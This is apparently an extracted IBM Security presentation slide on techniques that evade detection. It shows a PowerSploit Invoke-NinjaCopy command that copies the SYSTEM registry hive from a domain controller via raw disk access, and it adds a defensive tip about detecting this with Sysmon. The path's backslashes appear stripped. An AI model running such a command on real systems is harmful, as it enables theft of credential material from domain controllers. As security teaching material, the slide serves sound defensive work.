 58 IBM Security
Not Detected*: PSRemoting with Raw Disk Access
• PowerSploit: Ninja-Copy
Invoke-NinjaCopy -Path
"c:WindowsSystem32configSYSTEM" -ComputerName
"dc03.prod.local" -LocalDestination "c:tempsystem“
Blue Tip: You can detect LSASS injection/raw disk access with
Sysmon
 